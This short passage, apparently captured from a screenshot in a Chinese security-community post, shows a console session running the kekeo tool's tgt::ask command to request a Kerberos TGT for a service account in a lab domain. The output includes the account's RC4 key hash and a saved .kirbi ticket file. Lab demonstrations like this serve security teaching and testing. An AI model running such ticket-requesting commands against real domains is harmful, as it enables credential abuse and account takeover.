 C:\Users\dtz\Desktop\mimikatz_trunk\x64>kekeo.exe "tgt::ask /user:iis_svc /domain:lab.local /password:Passw0rd" exit
  ___ _     kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with  9 modules * * */
kekeo(commandline) # tgt::ask /user:iis_svc /domain:lab.local /password:Passw0rd
Realm        : lab.local (lab)
User         : iis_svc (iis_svc)
CName        : iis_svc  [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/lab.local [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): a87f3a337d73085c45f9416be5787d86
[kdc] name: DC2.lab.local (auto)
[kdc] addr: 192.168.204.200 (auto)
  > Ticket in file 'TGT_iis_svc@LAB.LOCAL_krbtgt~lab.local@LAB.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!
先知社区